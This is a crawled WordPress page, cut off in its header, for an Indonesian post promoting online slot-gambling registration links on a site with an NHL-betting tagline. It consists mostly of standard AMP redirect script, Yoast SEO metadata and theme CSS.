

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/
body_size: 15358
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Merbau - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Merbau - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online terkini yang dikeluarkan oleh beberapa provider gaming. Tiap-tiap model permainan slot tentu selalu tawarkan seberapa banyak perihal menarik hingga berikan daya magnet spesifik bagi para slotters. Ditambah lagi, cari permainan slot online terhebat dan terkomplet sekarang ini tidak akan susah oleh karena ada link daftar&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Merbau" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:37:12+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/","name":"Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Merbau - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:37:12+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Merbau"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=593' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-merbau/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-593 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
